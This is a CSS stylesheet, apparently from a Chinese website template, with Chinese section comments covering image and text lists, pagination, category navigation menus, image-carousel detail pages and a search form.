.model-imglist-three ul li a:hover {
  border: 2px solid #005baa;
}
.model-imglist-three ul li a:hover p {
  font-weight: bold;
  color: #005baa;
  background: url(../img/icon6.png) right center no-repeat;
}
.moder_leftright_r .model-imglist-three ul li {
  width: 33.33%;
  padding: 14px 0.9%;
}
/*图片列表4*/
.model-imglist-four ul li {
  width: 33.33%;
  float: left;
  padding: 10px 0.83%;
}
.model-imglist-four ul li .pimg em {
  /* older safari/Chrome browsers */
  -webkit-opacity: 0;
  /* Netscape and Older than Firefox 0.9 */
  -moz-opacity: 0;
  /* Safari 1.x (pre WebKit!) 老式khtml内核的Safari浏览器*/
  -khtml-opacity: 0;
  /* IE9 + etc...modern browsers */
  opacity: 0;
  /* IE 4-9 */
  filter: alpha(opacity=0);
  /*This works in IE 8 & 9 too*/
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  /*IE4-IE9*/
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.5);
}
.model-imglist-four ul li .pimg em span {
  display: block;
  width: 100%;
  height: auto;
  line-height: 32px;
  text-align: center;
  font-size: 18px;
  font-weight: bold;
  color: #fff;
  position: absolute;
  left: 0;
  top: 80%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.model-imglist-four ul li .pimg em span i {
  font-size: 14px;
  display: block;
}
.model-imglist-four ul li a:hover .pimg em {
  /* older safari/Chrome browsers */
  -webkit-opacity: 1;
  /* Netscape and Older than Firefox 0.9 */
  -moz-opacity: 1;
  /* Safari 1.x (pre WebKit!) 老式khtml内核的Safari浏览器*/
  -khtml-opacity: 1;
  /* IE9 + etc...modern browsers */
  opacity: 1;
  /* IE 4-9 */
  filter: alpha(opacity=100);
  /*This works in IE 8 & 9 too*/
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  /*IE4-IE9*/
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
}
.model-imglist-four ul li a:hover .pimg em span {
  top: 50%;
}
/*pc页码*/
.model_page {
  width: 100%;
  height: auto;
  overflow: hidden;
  text-align: center;
  padding: 30px 0;
}
.model_page a {
  padding: 5px 0;
  margin: 0 16px;
}
.model_page a.prev,
.model_page a.next {
  font-family: "幼圆";
  font-weight: bold;
}
.model_page a.on,
.model_page a:hover {
  color: #005baa;
  border-bottom: 1px solid #005baa;
}
/*手机页码*/
.model-phone-page {
  width: 100%;
  height: auto;
  text-align: center;
  margin: 14px 0;
}
.model-phone-page a {
  display: inline-block;
  padding: 4px 5%;
  border: 1px solid #e6e6e6;
  font-size: 14px;
  margin: 0 0.5%;
}
.model-phone-page span {
  display: block;
  margin-top: 12px;
  color: #808080;
  font-size: 16px;
}
.model-phone-page span i {
  color: #005baa;
}
/*内页分类*/
/*上下布局*/
.updown_posnav_yiji {
  width: 100%;
  height: 60px;
  background: #f5f5f5;
  margin-bottom: 30px;
}
.updown_posnav .nav_item {
  height: 100%;
  text-align: center;
}
.updown_posnav .nav_item .slick-slide {
  outline: none;
}
.updown_posnav .nav_item a {
  outline: none;
  display: block;
  width: 100%;
  height: 60px;
  line-height: 60px;
  color: #333333;
  font-size: 16px;
}
.updown_posnav .nav_item a:hover,
.updown_posnav .nav_item a.on {
  background: #fff;
  color: #005baa;
}
.updown_fenlei .cont_nav {
  padding-top: 23px;
}
.updown_fenlei .cont_nav .one {
  width: 100%;
  height: auto;
}
.updown_fenlei .cont_nav .one .o_li {
  width: 18.33%;
  height: auto;
  float: left;
  position: relative;
  margin-right: 10px;
  margin-bottom: 10px;
}
.updown_fenlei .cont_nav .one .one_a {
  display: block;
  width: 100%;
  padding: 0 12px;
  height: 40px;
  line-height: 40px;
  font-size: 14px;
  color: #333333;
  background: #f2f2f2;
  position: relative;
  text-align: center;
}
.updown_fenlei .cont_nav .one .one_a i {
  display: block;
  width: 16px;
  height: 40px;
  background: url(../img/icon4.png) center no-repeat;
  background-size: 100% auto;
  float: right;
}
.updown_fenlei .cont_nav .one .o_li a:hover i {
  background: url(../img/icon4_h.png) center no-repeat;
  background-size: 100% auto;
}
.updown_fenlei .cont_nav .one .o_li a.ez i {
  transform: rotate(-180deg);
  -webkit-transform: rotate(-180deg);
  background: url(../img/icon4_h.png) center no-repeat;
  background-size: 100% auto;
}
.updown_fenlei .cont_nav .one .o_li:hover .one_a,
.updown_fenlei .cont_nav .one .o_li a.ez {
  color: #fff;
  background: #005baa;
  font-weight: bold;
  text-align: left;
}
.updown_fenlei .cont_nav .one .second {
  display: none;
  width: 100%;
  height: auto;
  overflow: hidden;
  position: absolute;
  top: 42px;
  left: 0;
  border: 1px solid #e6e6e6;
  background: #fff;
  z-index: 2;
}
.updown_fenlei .cont_nav .one .e_li {
  width: 100%;
  float: unset;
  margin-right: 0;
}
.updown_fenlei .cont_nav .one .second li {
  margin: 0;
}
.updown_fenlei .cont_nav .one .second li a {
  display: block;
  padding: 0 16px;
  color: #808080;
  height: 40px;
  line-height: 40px;
  font-size: 14px;
}
.updown_fenlei .cont_nav .one .second li a:hover {
  color: #333333;
}
.updown_fenlei .cont_nav .one .second li .third {
  display: none;
  background: #f7f7f7;
  height: auto;
  overflow: hidden;
}
#model_contant_main.moder_updown {
  padding-top: 15px;
}
.model_contant.model_leftright {
  background: #f7f7f7;
  position: relative;
}
.model_contant.model_leftright:after {
  content: "";
  width: 360px;
  background: #fff;
  height: 100%;
  position: absolute;
  right: 0;
  top: 0;
}
.model_leftright_l {
  width: 20.833%;
  height: auto;
  float: left;
  overflow: hidden;
}
.model_leftright_l .l_posnav {
  width: 100%;
  height: 70px;
  line-height: 70px;
  text-align: center;
  font-size: 24px;
  font-weight: bold;
  color: #fff;
  background: #005baa;
}
.model_leftright_l .cont_nav {
  width: 100%;
  height: auto;
  margin-top: 10px;
  border-top: 1px solid #e6e6e6;
}
.model_leftright_l .cont_nav .one .o_li {
  width: 100%;
  height: auto;
  overflow: hidden;
  border-bottom: 1px solid #e6e6e6;
}
.model_leftright_l .cont_nav .one .o_li a {
  display: block;
  padding: 0 5%;
  height: 60px;
  line-height: 60px;
  font-size: 16px;
  color: #333333;
}
.model_leftright_l .cont_nav .one .o_li a.one_a:hover,
.model_leftright_l .cont_nav .one .o_li a.ez {
  background: #fff;
  color: #005baa;
  font-weight: bold;
}
.model_leftright_l .cont_nav .one .o_li .one_a i {
  display: block;
  width: 12px;
  height: 60px;
  background: url(../img/icon6.png) center no-repeat;
  float: right;
}
.model_leftright_l .cont_nav .one .o_li a.ez i {
  transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
}
.model_leftright_l .cont_nav .second {
  display: none;
  background: #fff;
}
.model_leftright_l .cont_nav .second .e_li {
  border-bottom: none;
}
.model_leftright_l .cont_nav .second .e_li a {
  font-size: 14px;
  color: #808080;
  height: 50px;
  line-height: 50px;
  padding-left: 10%;
  position: relative;
}
.model_leftright_l .cont_nav .second .e_li a:hover,
.model_leftright_l .cont_nav .second .e_li a.sen_x {
  color: #005baa;
}
.model_leftright_l .cont_nav .second .e_li a:hover:before,
.model_leftright_l .cont_nav .second .e_li a.sen_x:before {
  content: "";
  width: 2px;
  height: 14px;
  background: #005baa;
  position: absolute;
  top: 18px;
  left: 6%;
}
.model_leftright_l .cont_nav .third {
  display: none;
}
.model_leftright_l .cont_nav .second .third li a {
  padding-left: 14%;
}
.model_leftright_l .cont_nav .second .third li a:hover:before {
  display: none;
}
.moder_leftright_r {
  width: 79.167%;
  float: right;
  padding-bottom: 25px;
  padding-left: 3.167%;
  background: #fff;
  position: relative;
  z-index: 2;
}
.moder_leftright_r .r_posnav {
  width: 100%;
  height: 44px;
  line-height: 44px;
  margin: 23px 0;
}
.moder_leftright_r .r_posnav p {
  width: auto;
  border-bottom: 4px solid #005baa;
  font-size: 20px;
  font-weight: bold;
  color: #333333;
  display: inline-block;
}
.moder_leftright_r .r_posnav span {
  float: right;
  color: #808080;
  font-size: 14px;
}
.moder_leftright_r .r_posnav span a {
  color: #808080;
  margin: 0 3px;
}
.moder_leftright_r .r_posnav span a:hover {
  color: #005baa;
}
/*手机内页分类下拉*/
.model-classify {
  width: 100%;
  position: relative;
  z-index: 6;
}
.model-classify .model-classify-posnav {
  height: 40px;
  padding: 0 14px;
  line-height: 40px;
  color: #fff;
  font-size: 16px;
  font-weight: bold;
  background: #005baa;
}
.model-classify .model-classify-posnav .model-classify-btn {
  display: block;
  float: right;
  height: 40px;
  font-weight: normal;
  font-size: 14px;
}
.model-classify .model-classify-posnav .model-classify-btn i {
  margin-left: 8px;
  display: inline-block;
}
.model-classify .model-classify-posnav .model-classify-btn i img {
  width: 15px;
}
.model-classify .model-classify-posnav .model-classify-btn.down i {
  transform: rotate(-180deg);
  -webkit-transform: rotate(-180deg);
}
.model-classify-nav {
  display: none;
  width: 100%;
  height: auto;
  /* max-height: 320px;
  overflow-y: scroll; */
  position: absolute;
  top: 44px;
  left: 0;
  border-top: 1px solid #e6e6e6;
  background: #fff;
}
.model-classify-nav .one .o_li {
  width: 100%;
  height: auto;
  overflow: hidden;
  border-bottom: 1px solid #e6e6e6;
}
.model-classify-nav .one .o_li a.one_a {
  padding: 0 14px;
  display: block;
  height: 40px;
  line-height: 40px;
  font-size: 16px;
  color: #333333;
  background: #f7f7f7;
  overflow: hidden;
}
.model-classify-nav .one .o_li a.ez {
  background: #fff;
  color: #005baa;
  font-weight: bold;
}
.model-classify-nav .one .o_li .one_a i {
  display: block;
  width: 12px;
  height: 40px;
  background: url(../img/icon6.png) center no-repeat;
  float: right;
}
.model-classify-nav .one .o_li a.ez i {
  transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
}
.model-classify-nav .second {
  display: none;
}
.model-classify-nav .second .e_li {
  border-bottom: none;
}
.model-classify-nav .second a {
  padding: 0 23px;
  display: block;
  height: 38px;
  line-height: 38px;
  font-size: 14px;
  color: #808080;
  position: relative;
  overflow: hidden;
}
.model-classify-nav .second a.sen_x {
  color: #005baa;
}
.model-classify-nav .second a.sen_x:before {
  content: "";
  width: 2px;
  height: 12px;
  background: #005baa;
  position: absolute;
  left: 14px;
  top: 13px;
}
.model-classify-nav .third {
  display: none;
}
.model-classify-nav .third li a {
  padding: 0 34px;
}
/*手机内页分类下拉end*/
/*多图详情页*/
#model_contant_main .model_dec_adress {
  width: 100%;
  height: 48px;
  line-height: 48px;
  margin: 34px 0;
  border-bottom: 1px solid #e6e6e6;
}
#model_contant_main .model_dec_adress .back {
  font-size: 18px;
}
#model_contant_main .model_dec_adress span {
  float: right;
  font-size: 14px;
  color: #808080;
}
#model_contant_main .model_dec_adress a {
  color: #808080;
}
#model_contant_main .model_dec_adress a:hover {
  color: #005baa;
}
.model-dectil {
  width: 100%;
}
.model-dectil .model-dectil-img {
  width: 54.1%;
  margin: 0 auto;
  padding: 20px 0 50px;
}
.model-dectil .model-dectil-img .pimg img {
  width: 100%;
}
.model-dectil-img .slick-dots {
  bottom: -25px;
}
.model-dectil-img .slick-dots li {
  width: 10px;
  height: 8px;
  margin: 0 4px;
}
.model-dectil-img .slick-dots li button {
  width: 8px;
  height: 8px;
  border: 1px solid #1c60ac;
  padding: 0;
  transition: 400ms;
  border-radius: 50%;
}
.model-dectil-img .slick-dots li.slick-active button {
  background: #005baa;
  transition: 400ms;
}
.model-dectil-title {
  font-size: 24px;
  color: #333;
  text-align: center;
  margin: 18px 0 24px;
}
.model-dectil-title span {
  display: block;
  font-size: 14px;
  color: #808080;
  margin-top: 10px;
}
.model-dectil-bottom {
  padding: 8px 20px;
  background: #fafafa;
  height: 84px;
  margin: 40px 0 80px;
}
.model-dectil-bottom .model-dectil-chose {
  width: 80%;
  float: left;
}
.model-dectil-bottom .model-dectil-chose a {
  display: block;
  width: 100%;
  height: 42px;
  line-height: 42px;
  overflow: hidden;
  font-size: 14px;
  color: #808080;
}
.model-dectil-bottom .model-dectil-chose a:hover {
  color: #005baa;
}
.model-dectil-bottom .model-dectil-share {
  width: 20%;
  float: right;
  margin-top: 22px;
}
.model-dectil-share #bdshare span {
  height: 34px;
}
.model-dectil-share #bdshare a {
  display: inline-block;
  padding: 20px 12px;
}
.model-dectil-share #bdshare a.shareCount {
  width: 42px;
  padding: 0;
}
/*缩略图详情页*/
.model-dectil-imgtwo {
  padding: 6px 30px;
  background: #f7f7f7;
  margin: 50px auto;
  max-width:800px;
}
.model-dectil-imgtwo .model-dectil-slick2 {
  width: 100%;
  height: auto;
  overflow: hidden;
  padding: 24px 0;
}
.model-dectil-imgtwo .model-dectil-slick2 .slider-for {
  width: 72.6%;
  float: left;
}
.model-dectil-imgtwo .model-dectil-slick2 .pimg {
  width: 100%;
  height: auto;
  overflow: hidden;
}
.model-dectil-imgtwo .model-dectil-slick2 .pimg img {
  width: 100%;
}
.model-dectil-imgtwo .model-dectil-slick2 .slider-nav {
  width: 23.4%;
  float: right;
}
.model-dectil-imgtwo .model-dectil-slick2 .slider-nav .pimg {
  margin-bottom: 7px;
  position: relative;
}
.model-dectil-imgtwo .model-dectil-slick2 .slider-nav .pimg em {
  display: block;
  width: 100%;
  height: 100%;
  background: #000;
  /* older safari/Chrome browsers */
  -webkit-opacity: 0.5;
  /* Netscape and Older than Firefox 0.9 */
  -moz-opacity: 0.5;
  /* Safari 1.x (pre WebKit!) 老式khtml内核的Safari浏览器*/
  -khtml-opacity: 0.5;
  /* IE9 + etc...modern browsers */
  opacity: 0.5;
  /* IE 4-9 */
  filter: alpha(opacity=50);
  /*This works in IE 8 & 9 too*/
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  /*IE4-IE9*/
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  position: absolute;
  top: 0;
  left: 0;
}
.model-dectil-imgtwo .model-dectil-slick2 .slider-nav .slick-slide {
  outline: none;
  cursor: pointer;
}
.model-dectil-imgtwo .model-dectil-slick2 .slider-nav .slick-current .pimg em {
  /* older safari/Chrome browsers */
  -webkit-opacity: 0;
  /* Netscape and Older than Firefox 0.9 */
  -moz-opacity: 0;
  /* Safari 1.x (pre WebKit!) 老式khtml内核的Safari浏览器*/
  -khtml-opacity: 0;
  /* IE9 + etc...modern browsers */
  opacity: 0;
  /* IE 4-9 */
  filter: alpha(opacity=0);
  /*This works in IE 8 & 9 too*/
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  /*IE4-IE9*/
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
}
.model-dectil-imgtwo .model-dectil-slick2 .slider-nav .slick-prev {
  width: 100%;
  height: 24px;
  left: 0;
  top: -16px;
  /* older safari/Chrome browsers */
  -webkit-opacity: 1 !important;
  /* Netscape and Older than Firefox 0.9 */
  -moz-opacity: 1 !important;
  /* Safari 1.x (pre WebKit!) 老式khtml内核的Safari浏览器*/
  -khtml-opacity: 1 !important;
  /* IE9 + etc...modern browsers */
  opacity: 1 !important;
  /* IE 4-9 */
  filter: alpha(opacity=100) !important;
  /*This works in IE 8 & 9 too*/
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100) !important;
  /*IE4-IE9*/
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100) !important;
}
.model-dectil-imgtwo .model-dectil-slick2 .slider-nav .slick-next {
  width: 100%;
  height: 24px;
  right: 0;
  top: unset;
  bottom: -34px;
  /* older safari/Chrome browsers */
  -webkit-opacity: 1 !important;
  /* Netscape and Older than Firefox 0.9 */
  -moz-opacity: 1 !important;
  /* Safari 1.x (pre WebKit!) 老式khtml内核的Safari浏览器*/
  -khtml-opacity: 1 !important;
  /* IE9 + etc...modern browsers */
  opacity: 1 !important;
  /* IE 4-9 */
  filter: alpha(opacity=100) !important;
  /*This works in IE 8 & 9 too*/
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100) !important;
  /*IE4-IE9*/
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100) !important;
}
.model-dectil-imgtwo .model-dectil-slick2 .slider-nav .slick-prev:before {
  content: "";
  border-bottom: 12px solid #005baa;
  border-top: 12px solid transparent;
  border-left: 12px solid transparent;
  border-right: 12px solid transparent;
  position: absolute;
  top: 0;
  left: 50%;
  margin-left: -12px;
}
.model-dectil-imgtwo .model-dectil-slick2 .slider-nav .slick-next:before {
  content: "";
  border-top: 12px solid #005baa;
  border-bottom: 12px solid transparent;
  border-left: 12px solid transparent;
  border-right: 12px solid transparent;
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -12px;
}
.model-dectil-imgtwo .model-dectil-slick2 .slider-nav .slick-prev:hover {
  border-bottom: 1px solid #005baa;
}
.model-dectil-imgtwo .model-dectil-slick2 .slider-nav .slick-next:hover {
  border-top: 1px solid #005baa;
}
.model-dectil-imgtwo .model-dectil-slick2 .slider-nav .slick-disabled:hover {
  border: none;
}
/*图文列表1*/
.model-imgtextlist {
  width: 100%;
  height: auto;
  padding-bottom: 50px;
}
.model-imgtextlist ul {
  width: 100%;
  height: auto;
  overflow: hidden;
}
.model-imgtextlist ul li a {
  display: block;
  width: 100%;
  height: auto;
  overflow: hidden;
}
.model-imgtextlist ul li .nimg {
  width: 100%;
  height: auto;
  overflow: hidden;
  position: relative;
}
.model-imgtextlist ul li .nimg img {
  width: 100%;
}
.model-imgtextlist-one ul li {
  border: 1px solid #e6e6e6;
  padding: 2%;
  margin-bottom: 30px;
}
.model-imgtextlist-one ul li .imgtextlist-l {
  width: 70%;
  float: left;
}
.model-imgtextlist-one ul li .imgtextlist-l .time {
  padding-left: 28px;
  line-height: 30px;
  color: #808080;
  background: url(../img/icon8.png) left center no-repeat;
  margin: 8px 0;
}
.model-imgtextlist-one ul li .imgtextlist-l dt {
  width: 100%;
  height: 40px;
  overflow: hidden;
  line-height: 40px;
  font-size: 16px;
  font-weight: bold;
  color: #333333;
}
.model-imgtextlist-one ul li .imgtextlist-l dd {
  font-size: 14px;
  color: #808080;
  height: 48px;
  line-height: 24px;
  overflow: hidden;
  margin-top: 14px;
}
.model-imgtextlist-one ul li a:hover .imgtextlist-l dt {
  color: #005baa;
}
.model-imgtextlist-one ul li .imgtextlist-r {
  width: 25%;
  float: right;
}
.moder_leftright_r .model-imgtextlist-one ul li .imgtextlist-l {
  width: 64%;margin-left: 3%;
}
.moder_leftright_r .model-imgtextlist-one ul li .imgtextlist-r {
  width: 33%;
}
/*图文列表2*/
.model-imgtextlist-two ul li {
  border-bottom: 1px solid #e6e6e6;
  padding: 30px 0;
}
.model-imgtextlist-two ul li .imgtextlist-l {
  width: 258px;
  float: left;
}
.model-imgtextlist-two ul li .imgtextlist-r {
  margin-left: 288px;
}
.model-imgtextlist-two ul li .imgtextlist-r dt {
  width: 100%;
  height: 42px;
  line-height: 42px;
  font-size: 16px;
  color: #333333;
  overflow: hidden;
}
.model-imgtextlist-two ul li .imgtextlist-r dd {
  width: 100%;
  height: 48px;
  line-height: 24px;
  overflow: hidden;
  font-size: 14px;
  color: #808080;
  margin: 12px 0;
}
.model-imgtextlist-two ul li .imgtextlist-r .time {
  color: #808080;
  font-size: 14px;
}
.model-imgtextlist-two ul li a:hover .imgtextlist-r dt {
  color: #005baa;
  font-weight: bold;
}
/*图文列表3*/
.model-imgtextlist-three ul li {
  border-bottom: 1px solid #e6e6e6;
  padding: 24px 0;
}
.model-imgtextlist-three ul li .imgtextlist-l {
  width: 230px;
  float: left;
}
.model-imgtextlist-three ul li .imgtextlist-r {
  margin-left: 260px;
  padding: 20px 0;
  height: auto;
  overflow: hidden;
}
.model-imgtextlist-three ul li .imgtextlist-r dl {
  width: 84%;
  float: left;
}
.model-imgtextlist-three ul li .imgtextlist-r dt {
  width: 100%;
  height: 20px;
  line-height: 20px;
  font-weight: bold;
  font-size: 16px;
  color: #333333;
  overflow: hidden;
}
.model-imgtextlist-three ul li .imgtextlist-r dd {
  width: 100%;
  height: 48px;
  line-height: 24px;
  overflow: hidden;
  font-size: 14px;
  color: #808080;
  margin-top: 20px;
}
.model-imgtextlist-three ul li a:hover .imgtextlist-r dt {
  color: #005baa;
}
.model-imgtextlist-three ul li .imgtextlist-r .time {
  width: 11%;
  float: right;
  border-left: 1px dashed #e6e6e6;
}
.model-imgtextlist-three ul li .imgtextlist-r .time p {
  width: 118px;
  height: 88px;
  display: table-cell;
  text-align: center;
  vertical-align: middle;
  font-size: 12px;
  color: #005baa;
  line-height: 32px;
}
.model-imgtextlist-three ul li .imgtextlist-r .time p span {
  display: block;
  font-size: 38px;
}
.moder_leftright_r .model-imgtextlist-three ul li .imgtextlist-r dl {
  width: 76%;
}
/*图文列表4*/
.model-imgtextlist-four ul li {
  width: 31.67%;
  float: left;
  padding: 14px 0.83%;
}
.model-imgtextlist-four ul li a {
  padding-bottom: 97px;
  position: relative;
}
.model-imgtextlist-four ul li .imgtextlist-text {
  width: 100%;
  background: #f5f5f5;
  position: absolute;
  bottom: 0;
  left: 0;
}
.model-imgtextlist-four ul li .imgtextlist-text dl {
  padding: 12px 4%;
  min-height: 76px;
}
.model-imgtextlist-four ul li .imgtextlist-text dt {
  font-size: 16px;
  color: #333333;
  width: 100%;
  height: 40px;
  line-height: 40px;
  overflow: hidden;
  margin-bottom: 5px;
}
.model-imgtextlist-four ul li .imgtextlist-text dd {
  width: 100%;
  height: 0;
  color: #94c1e8;
  overflow: hidden;
  line-height: 24px;
  font-size: 14px;
  margin: 4px 0;
}
.model-imgtextlist-four ul li .imgtextlist-text p {
  color: #808080;
}
.model-imgtextlist-four ul li a:hover .nimg img {
  transform: scale(1.1, 1.1);
  transition: 1s transform;
}
.model-imgtextlist-four ul li a:hover .imgtextlist-text {
  background: #005baa;
}
.model-imgtextlist-four ul li a:hover .imgtextlist-text dt {
  color: #fff;
}
.model-imgtextlist-four ul li a:hover .imgtextlist-text dd {
  height: 48px;
}
.model-imgtextlist-four ul li a:hover .imgtextlist-text p {
  color: #94c1e8;
}
.moder_leftright_r .model-imgtextlist-four ul li {
  width: 48.5%;
  float: left;
  padding: 15px 1.5%;
}
.moder_leftright_r .model-imgtextlist-four ul li:nth-child(2n) {
  padding-right: 0;
}
.moder_leftright_r .model-imgtextlist-four ul li:nth-child(2n + 1) {
  padding-left: 0;
}
/*文字列表1*/
.model-textlist {
  width: 100%;
  height: auto;
  padding-bottom: 50px;
}
.model-textlist-one ul li {
  width: 100%;
  height: auto;
  overflow: hidden;
  padding: 28px 0;
  border-bottom: 1px solid #e6e6e6;
}
.model-textlist-one ul .textlist-lifirst {
  width: 100%;
  height: auto;
  overflow: hidden;
  background: #fafafa;
}
.model-textlist-one ul .textlist-lifirst .textlist-img {
  width: 386px;
  float: left;
}
.model-textlist-one ul .textlist-lifirst .textlist-img .timg {
  width: 100%;
  height: auto;
  overflow: hidden;
}
.model-textlist-one ul .textlist-lifirst .textlist-img .timg img {
  width: 100%;
}
.textlist-lifirst .textlist-img .slick-dots {
  bottom: 10px;
  text-align: right;
  width: 97%;
}
.textlist-lifirst .textlist-img .slick-dots li {
  width: 10px;
  height: 10px;
  margin: 0 5px;
  border-bottom: none;
  padding: 0;
}
.textlist-lifirst .textlist-img .slick-dots li button {
  width: 10px;
  height: 10px;
  background: #fff;
  padding: 0;
  transition: 400ms;
  border-radius: 50%;
}
.textlist-lifirst .textlist-img .slick-dots li.slick-active button {
  background: #005baa;
  transition: 400ms;
}
.model-textlist-one ul .textlist-lifirst .textlist-text {
  margin-left: 414px;
  padding-right: 10px;
}
.model-textlist-one ul .textlist-lifirst .textlist-text dt {
  width: 100%;
  height: 46px;
  line-height: 30px;
  font-size: 18px;
  font-weight: bold;
  color: #333333;
  overflow: hidden;
  padding-top: 16px;
}
.model-textlist-one ul .textlist-lifirst .textlist-text .textlist-time {
  padding-left: 28px;
  line-height: 34px;
  color: #808080;
  background: url(../img/icon8.png) left center no-repeat;
}
.model-textlist-one ul .textlist-lifirst .textlist-text dd {
  width: 100%;
  height: 48px;
  overflow: hidden;
  line-height: 24px;
  font-size: 14px;
  color: #808080;
  margin: 14px 0 20px;
}
.model-textlist-one ul .textlist-lifirst .textlist-text .textlist-more {
  width: 158px;
  height: 38px;
  line-height: 38px;
  font-size: 14px;
  color: #808080;
  border: 1px solid #cccccc;
  display: block;
  text-indent: 10px;
  background: url(../img/icon9.png) 90% center no-repeat;
}
.model-textlist-one ul .textlist-lifirst .textlist-text .textlist-more:hover {
  color: #fff;
  border: 1px solid #005baa;
  background: #005baa url(../img/icon10.png) 90% center no-repeat;
}
.model-textlist-one ul li .newtime {
  width: 118px;
  height: auto;
  text-align: center;
  font-size: 14px;
  color: #808080;
  border-right: 1px solid #e6e6e6;
  float: left;
}
.model-textlist-one ul li .newtime span {
  display: block;
  font-size: 30px;
}
.model-textlist-one ul li .textlist-r {
  margin-left: 150px;
}
.model-textlist-one ul li .textlist-r dt {
  width: 100%;
  height: 44px;
  line-height: 44px;
  overflow: hidden;
  font-size: 16px;
  color: #333333;
}
.model-textlist-one ul li .textlist-r .textlist-hover {
  width: 100%;
  height: 0;
  overflow: hidden;
}
.textlist-r .textlist-hover dd {
  width: 100%;
  height: 48px;
  line-height: 24px;
  font-size: 14px;
  color: #808080;
  overflow: hidden;
}
.textlist-r .textlist-hover p {
  color: #808080;
  margin-top: 6px;
}
.model-textlist-one ul li:hover {
  border-bottom: 1px solid #005baa;
}
.model-textlist-one ul li:hover dt {
  color: #005baa;
  font-weight: bold;
}
.model-textlist-one ul li:hover .newtime {
  padding: 39px 0;
}
.model-textlist-one ul li:hover .textlist-r .textlist-hover {
  height: 78px;
}
/*文字列表2*/
.model-textlist-two ul li {
  width: 100%;
  height: auto;
  overflow: hidden;
  padding: 20px 0;
  border-bottom: 1px solid #e6e6e6;
}
.model-textlist-two ul li a {
  display: block;
  width: 100%;
  height: auto;
  overflow: hidden;
}
.model-textlist-two ul li .textlist-l {
  width: 88%;
  float: left;
}
.model-textlist-two ul li .textlist-l dt {
  width: 100%;
  height: 24px;
  line-height: 24px;
  overflow: hidden;
  font-size: 16px;
  color: #333333;
}
.model-textlist-two ul li .textlist-l dd {
  width: 100%;
  height: 48px;
  line-height: 24px;
  font-size: 14px;
  color: #808080;
  overflow: hidden;
  margin: 5px 0;
}
.model-textlist-two ul li .textlist-l p {
  color: #808080;
}
.model-textlist-two ul li .newtime {
  width: 82px;
  height: 102px;
  padding: 0 10px;
  background: #ccc;
  color: #fff;
  float: right;
}
.model-textlist-two ul li .newtime p {
  width: 62px;
  height: 102px;
  display: table-cell;
  text-align: center;
  vertical-align: middle;
  font-size: 14px;
  line-height: 28px;
}
.model-textlist-two ul li .newtime p span {
  display: block;
  border-bottom: 1px solid #fff;
  font-size: 36px;
  line-height: 42px;
}
.model-textlist-two ul li a:hover .textlist-l dt {
  color: #005baa;
  font-weight: bold;
}
.model-textlist-two ul li a:hover .textlist-l p {
  color: #005baa;
}
.model-textlist-two ul li a:hover .newtime {
  background: #005baa;
}
/*文字列表3*/
.model-textlist-three ul li {
  width: 100%;
  height: auto;
  overflow: hidden;
  padding: 15px 0;
  border-bottom: 1px dashed #e6e6e6;
}
.model-textlist-three ul li a {
  display: block;
  height: 40px;
  overflow: hidden;
  padding-left: 18px;
  position: relative;
  font-size: 16px;
  color: #333333;
  line-height: 40px;
}
.model-textlist-three ul li a:before {
  content: "";
  width: 6px;
  height: 6px;
  background: #005baa;
  position: absolute;
  left: 0;
  top: 17px;
}
.model-textlist-three ul li a dt {
  width: 90%;
  height: 40px;
  overflow: hidden;
  font-size: 16px;
  color: #333333;
  line-height: 40px;
  float: left;
  font-weight: normal;
}
.model-textlist-three ul li a span {
  float: right;
  font-size: 14px;
  line-height: 40px;
  color: #808080;
  font-weight: normal !important;
}
.model-textlist-three ul li a:hover,
.model-textlist-three ul li a:hover dt {
  color: #005baa;
  font-weight: bold;
}
/*文字列表4*/
.model-textlist-four ul li {
  width: 100%;
  height: auto;
  overflow: hidden;
  padding: 10px 0;
}
.model-textlist-four ul li a {
  display: block;
  padding: 15px 20px;
  height: auto;
  overflow: hidden;
  background: #f5f5f5;
}
.model-textlist-four ul li .newtime {
  width: 130px;
  height: auto;
  padding-right: 28px;
  text-align: right;
  font-size: 14px;
  color: #808080;
  border-right: 1px solid #e6e6e6;
  float: left;
}
.model-textlist-four ul li .newtime span {
  display: block;
  font-size: 30px;
}
.model-textlist-four ul li .textlist-r {
  margin-left: 160px;
}
.model-textlist-four ul li .textlist-r dt {
  font-size: 16px;
  color: #333333;
  height: 50px;
  width: 100%;
  line-height: 50px;
  overflow: hidden;
}
.model-textlist-four ul li .textlist-r dd {
  width: 100%;
  height: 0;
  color: #83c1f7;
  font-size: 14px;
  line-height: 24px;
  overflow: hidden;
}
.model-textlist-four ul li a:hover {
  background: #005baa;
}
.model-textlist-four ul li a:hover .textlist-r dt {
  color: #fff;
  font-weight: bold;
}
.model-textlist-four ul li a:hover .textlist-r dd {
  height: 48px;
}
.model-textlist-four ul li a:hover .newtime {
  padding: 24px 0;
  padding-right: 28px;
  color: #fff;
}
/*搜索结果1*/
#model_contant_main .model_seach {
  padding: 17px 30px;
  background: #f5f5f5;
  margin: 20px 0;
}
#model_contant_main .model_seach .model-seachdiv {
  padding: 14px 0;
  border-bottom: 1px dashed #e6e6e6;
}
.model_seach .model-seachdiv form {
  width: 454px;
  height: 44px;
  border: 1px solid #e6e6e6;
}
.model_seach .model-seachdiv form .input {
  outline: none;
  width: 369px;
  height: 42px;
  float: left;
  background: #fff;
  border: none;
  text-indent: 15px;
}
.model_seach .model-seachdiv form .seabtn {
  width: 83px;
  float: left;
  height: 42px;
  background: #005baa;
  color: #fff;
  border: none;
}
